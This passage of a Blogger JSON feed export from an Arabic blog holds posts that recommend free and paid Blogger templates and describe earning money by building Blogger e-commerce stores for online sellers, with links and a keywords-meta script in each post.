الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4279804516821388583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4279804516821388583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html","title":"إنشاء صفحة هبوط إحترافية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRVBulX2j_7sLtpBPyPzuixM_h9XOvL8evn243Zsn8lLJFeZcfObBZEJYOes4rnf_dkixBz0DyWsLuKkL9sudb7cKn3URcVXScEuP-I-clLMiSapo-rseVCxjqiPEAN9zKfozPxt4XIr6iQWMNKRQdo1YzdO1yHFcr2dxNQZYCA9ge9vnDEvSD_ob\/s72-w640-h376-c\/WhatsApp%20Image%202023-04-11%20%C3%A0%2017.24.00.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1096843669589938362"},"published":{"$t":"2022-04-11T08:29:00.006-07:00"},"updated":{"$t":"2022-05-04T08:05:42.791-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سكويز"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سوق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب سيو بلس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"أفضل قوالب بلوجر مجانية بدون حقوق"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"قوالب بلوجر,قوالب بلوجر مجانية,قوالب بلوجر تقنية,تحميل قوالب بلوجر مجانية,بلوجر,قوالب بلوجر احترافية,افضل قالب بلوجر,قالب بلوجر,قالب بلوجر مجاني,قوالب بلوجر مدفوعة,قالب بلوجر احترافي,افضل قوالب بلوجر,افضل قوالب بلوجر المجانية,قوالب بلوجر سريعة ومتجاوبة,قوالب بلوجر 2022,قوالب بلوجر مضمونة في ادسنس,تركيب قالب بلوجر,قوالب بلوجر معربة,افضل قالب بلوجر 2022\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل قوالب بلوجر مجانية بدون حقوق\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي الآونة الأخيرة ظهرت العديد من قوالب بلوجر مجانية و مدفوعة، فمنها الإحترافية و بعضها فيها العديد من الأخطاء في أمواد html و التي تسبب لك مشاكل مع الأرشفة أو مشاكل في المظهر و غيرها...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/s1348\/65.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل قوالب بلوجر مجانية بدون حقوق\" border=\"0\" data-original-height=\"692\" data-original-width=\"1348\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/w640-h328\/65.png\" title=\"أفضل قوالب بلوجر مجانية بدون حقوق\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل قوالب بلوجر مجانية بدون حقوق\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قوالب بلوجر 2022\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسنقدم لكم أحد أفضل القوالب المجانية بدون حقوق و متوافقة مع جميع الأجهزة، و في آخر المقال سنقدم لكم أيضا بعض القوالب التي بها حقوق و مدفوعة و أين يمكنك البحث على قوالب أفضل منها بدون حقوق.\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سيو بلس\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذا القالب الغني عن التعريف كل مدون يشتغل على بلوجر يعرف \u003Ca href=\"https:\/\/www.seoplus-template.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eقالب سيو بلس\u003C\/a\u003E و الذي يعتبر من أفضل قوالب بلوجر حاليا، كما يتوفر على نسختين المجانية و المدفوعة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سكويز\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.squeeze-template.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eقالب سكزيز\u003C\/a\u003E أعتبره أفضل قالب مع قالب سيو بلس و هو أيضا لديه نسختين المجانية و المدفوعة، و يمكنك إستعمال النسخة المجانية بشكل عادي لأنه يظهر بشكل إحترافي جدا من ناحية التمسيق و الشكل و الألوان.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبالنسبة لقالب سيو بلس و قالب سكويز هما قوالب متعددة الإستخدامات حيث يمكنك إستهمالهما في أي مجال ترغب العمل فيه في التدوين سواء مجال الأخبار أو التقنية أو الطبخ أو أي محتوى تريده.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قالب تعريفي لشركة أو مؤسسة أو جمعية\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك العديد من القوالب المجانية الخاصة بتعريف موقع أو مؤسسة أو شركة... و من أهم القوالب التي يمكنك تحميلها و هي قوالب \u003Ca href=\"https:\/\/www.soratemplates.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Esoratemplates \u003C\/a\u003E، يمكنك الدخول للموقع و البحث على القالب المناسب لك.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأفضل قالب لبيع المنتجات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمن أحد أفضل القوالب المجانية لبلوجر لبيع المنتجات و هو قالب soratemplates و الذي تم تطويره و هو متوفر بالنسخة العربية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/souqsorashop.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعاينة القالب\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/mo5talf.com\/2020\/09\/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d9%82%d8%a7%d9%84%d8%a8-%d9%85%d8%aa%d8%ac%d8%b1-%d8%b3%d9%88%d9%82-%d8%a7%d8%ad%d8%aa%d8%b1%d8%a7%d9%81%d9%8a-%d8%a8%d9%84%d9%88%d8%ac%d8%b1-%d9%85%d8%ac%d8%a7%d9%86.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل القالب\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eملاحظة : جميع قوالب soratemplates هي بالحقوق، إذا ترغب في قالب بدون حقوق يمكنك شرائه من موقع\u0026nbsp;\u003Ca href=\"https:\/\/www.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eخدماتنا\u003C\/a\u003E\u0026nbsp;الذي يقدم العديد من القوالب الإحترافية و بدون حقوق، و من أحد أفضل القوالب و هي قالب سوق الخاص ببيع المنتجات و بيع الخدمات بطرق دفع متعددة مثل الدفع عن طريق البايبال و الشيك و التحويل البنكي و الدفع عند الإستلام.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سوق\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعتبر \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب سوق\u003C\/a\u003E من أفضل القوالب الخاصة ببيع المنتجات أو بيع الخدمات و التي يتوفر بطرق دفع متعددة مثل البايبال و الشيك و التجويل البنكي و الدفع عند الأستلام، و ايضا متوقر بإظهار العديد من العملات مثل الدولار و الاورو و الدينار الجنية المصري و الكثير من العملات الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Souq-Blogger-store-template-for-selling-products-and-services.html\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة و شراء قالب سوق\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/worketplacedz.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمعاينة قالب متجر بخاصية الدفع عند الإستلام\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/storixdz.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب متجر بخاصية الدفع عن طريق البايبال\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/tech.blogadse.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب تعريفي لشركة أو مؤسسة\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/anamuslim.blogadse.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eمعاينة قالب لتحميل تطبيق أندرويد و آيفون\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/wa.me\/+213777683564\" rel=\"nofollow\" target=\"_blank\"\u003Eأطلب القوالب عن طريق الواتساب\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1096843669589938362\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/best-free-blogger-templates-free.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1096843669589938362"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1096843669589938362"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/04\/best-free-blogger-templates-free.html","title":"أفضل قوالب بلوجر مجانية بدون حقوق"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJGJZErAs9wnDlusI3ms7AfTxnNs9DMUsIAD-UB-p1HFekZ72MEfKIdbdxwK67tLNQ8PNAauH-OMRnKuQZW5mPVM13dFtWPiuIHjajiYdf44_7qAWjQKbiD79jtPig788h90IwmTBLDA_mcnCCqzKLc0Ki6d9kAqbAU2Dnvt4_2QY4pABC49Hn_eRw\/s72-w640-h328-c\/65.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5494399592016147709"},"published":{"$t":"2022-01-26T04:20:00.003-08:00"},"updated":{"$t":"2022-05-04T08:13:07.691-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,انشاء متجر الكتروني على بلوجر,قالب متجر الكتروني بلوجر,متجر الكتروني,انشاء متجر الكتروني مجاني,قالب متجر الكتروني على بلوجر,تحميل قالب بلوجر متجر الكتروني مجاني,انشاء متجر الكتروني احترافي,متجر الكتروني مجاني,قالب متجر الكتروني مجاني على بلوجر,كيفية انشاء متجر الكتروني,كيفية انشاء متجر الكتروني مجاني,تصميم متجر الكتروني,قالب بلوجر متجر,انشاء متجر,قالب متجر الكتروني,انشاء متجر الكتروني مجاني عربي\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eالربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالربح من الإنترنت أصبح أحد أفضل الطرق لكسب المال و التي أصبح الكثير يعتمد عليها كوسيلة أساسية لكسب المال من الانترنت من المنزل، و من أحد أفضل و أسهل الطرق للبدء في العمل على الإنترنت و كسب مبالغ جد محترمة و هي \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/03\/blogads.html\" target=\"_blank\"\u003Eالربح من بلوجر\u003C\/a\u003E سواء مدونة أو \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eمتجر الكتروني على بلوجر\u003C\/a\u003E.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطرق الربح بلوجر\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eطرق الربح من بلوجر عديدة و من بينها \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/Profit-from-writing-articles.html\" target=\"_blank\"\u003Eالربح من كتابة المقالات\u003C\/a\u003E و \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/01\/Profit-methods-from-Adsense.html\" target=\"_blank\"\u003Eالربح من أدسنس\u003C\/a\u003E و الربح من الأفيلييت ( \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/Affiliate-marketing-methods-for-beginners-with-and-without-a-site.html\" target=\"_blank\"\u003Eالتسويق بالعمولة\u003C\/a\u003E ) و الكثير من الطرق الأخرى، و لكن كل هذه الطرق تحتاج لعمل و صبر، و لكن الآن سنتعرف على طريقة تستطيع أن تكسب منها مبالغ يومية من بلوجر فقط و هي عن طريق\u0026nbsp;انشاء متجر الكتروني مجاني مدى الحياة\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=s1920\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgNvFXI9M4BvoRWKrIi_HS4RaqGlSFGIN4xRRcvGY6Fd-z1EKOsIrrAEL88zhzuhBJDeQ0sINpVczXhsjoZuj8RAQCTCl5HfN4QBzyNHWkrcdY-YANyY5PByJmUBNf9dRq0Y3WhuEltU_769PcFKk0JmF1xkoZHktyech32fZAQh8THzt7d_aJ_Xb7h=w640-h360\" title=\"الربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eالربح من انشاء متجر الكتروني لبيع المنتجات على بلوجر\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه تجبرة شخصية إعتمدت عليها في الربح من بلوجر بدون أدسنس و بدون كتابة مقالات بل بمجرد إنشاء مدونة و تركيب قالب و التعديل على الإعدادات فقط و الربح منها مبالغ محترمة.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eالربح من إنشاء متجر الكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من يعمل في \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003Eالتجارة الإلكترونية\u003C\/a\u003E و نجد أصحابها لديهم صفحات فيسبوك فقط لبيع منتجاتهم و لا يوجد لديهم متجر إلكتروني يبيعون فيهم السلع، فكل شخص لا يوجد لديه متجر إلكتروني ستربح أنت معه أكثر من 20 دولار بمجرد ان تقوم بعمل له \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eمتجر إلكتروني على بلوجر\u003C\/a\u003E فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلا تقلق، ستظن أن الأمر صعب للغاية، لكن بصراحة هو أسهل بكثير مما تتوقع، فطريقة\u0026nbsp;انشاء متجر الكتروني لا يتطلب سوى 10 دقائق من وقتك فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيفية انشاء متجر الكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eطريقة\u0026nbsp;انشاء متجر الكتروني على بلوجر\u003C\/a\u003E هي بسيطة للغاية فكل ما يجب عليك هو \u003Ca href=\"https:\/\/www.blogadse.com\/2019\/12\/Create-a-professional-blogger-blog-and-profit-from-it.html\" target=\"_blank\"\u003Eإنشاء مدونة بلوجر\u003C\/a\u003E بشكل عادي و تركيب قالب بلوجر لبيع المنتجات فقط، و ضروري تكون تعرف كيفية إنشاء مدونة بلوجر و كيفية تركيب القالب و هي بسيطة جدا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف تربح من إنشاء متجر إلكتروني\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما سبق و قلنا أن كل شخص يعمل في \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/e-commerce-secrets.html\" target=\"_blank\"\u003Eالتجارة الأإلكترونية\u003C\/a\u003E و لا يوجد لديه موقع او متجر لبيع المنتجات فيجب أن تتواصل معه عبر صفحته في الفيسبوك و تخبره بأنك ستعمل له متجر إلكتروني يسهل للمشترين طلب المنتج او السلعة من موقعك مباشرة و ملأ إستمارة الطلب التي فيها الإسم و اللقب و السكن الذي يتم إرسال في السلعة و العديد من المعلومات التي يتطلبها العميل، و بمجرد ملأ الإستمارة و طلب المنتج يصل الطلب لصاحب المتجر كاملا و يستطيع من خلاله إرسال السلعة له مباشرة.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذه الطريقة يستعملها العديد من الأشخاص المبتدئين في العمل على الإنترنت و الذين اصبحو يحققون أكثر من 20 دولار يوميا لكل عميل فقط، فتخيل أنك تتعامل مع أكثر من عميل في اليوم.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيمكنك مشاركة عملك في مواقع الخدمات المصغرة مثل \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/04\/khamsat.html\" target=\"_blank\"\u003Eموقع خمسات\u003C\/a\u003E أو يمكنك \u003Ca href=\"https:\/\/www.khadamatona.com\/2021\/07\/Create-a-website-on-the-Blogger-platform-to-sell-services-and-products.html\" rel=\"nofollow\" target=\"_blank\"\u003Eعمل موقع إلكتروني لبيع خدماتك\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيف أحصل على\u0026nbsp;قالب بلوجر لبيع المنتجات\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك الكثير من \u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/online-store-template-on-blogger.html\" target=\"_blank\"\u003Eالقوالب المجانية لبيع المنتجات\u003C\/a\u003E و التي يمكنك الإعتناء بها ليكون لديك عمل مجاني 100% و ربح صافي 100%، و لكن إذا أردت عمل متجر إلكتروني إحترافي جدا فيتوجب عليك \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eشراء قالب سوق لبيع المنتجات\u003C\/a\u003E و الذي يعتبر من أفضل القوالب لبيع المنتجات.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي هذه الحالة يجب ان تطلب من العميل أن يضيف لك مبلغ إضافي لشراء القالب، و إذا لا يريد فيمكنك أن تستعمل القالب المجاني فقط.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eقالب سوق بلوجر\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/07\/Market-the-best-blogger-template-for-selling-products-and-services.html\" target=\"_blank\"\u003Eقالب سوق بلوجر\u003C\/a\u003E يتميز في الكثير من المميزات عن القوالب المجانية الأخرى أو المدفوعة و التي يدعم طرق دفع متعددة و من بينها :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عن طريق البايبال\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدفع عند الإستلام ( هذا ما يبحث عنه أصحاب \u003Ca 